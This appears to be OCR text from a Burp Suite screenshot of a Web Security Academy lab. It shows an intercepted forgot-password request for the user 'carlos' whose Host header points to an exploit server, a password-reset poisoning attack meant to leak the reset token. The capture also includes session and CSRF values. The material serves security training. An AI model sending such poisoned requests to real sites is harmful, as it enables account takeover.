 Intercept HTTP history WebSockets history Proxy settings
Request to https://0a7d002d044960d780af0d41005700ad.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /forgot-password HTTP/2
2 Host: exploit-0a9600a6046c600f80180c5f01430028.exploit-server.net
3 Cookie: session=fRQhmQkFf8gWwKRJ1Q5RmpYzWh4aQmEI; _lab=
46%7cMCwCFDqXDKq6MTBRW5qBRN2DDou%2f3XaNAhQLeShjH5gxF7BmfkZjd8dwn0a6NN%2frtyELCrvaCGHBti8MgipXm1glHIv2GvVdw
%3d
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Origin: https://0a7d002d044960d780af0d41005700ad.web-security-academy.net
11 Referer: https://0a7d002d044960d780af0d41005700ad.web-security-academy.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=Aq1X7ScXq3HMr4nMKFzydjlnP8FaJDqQ&username=carlos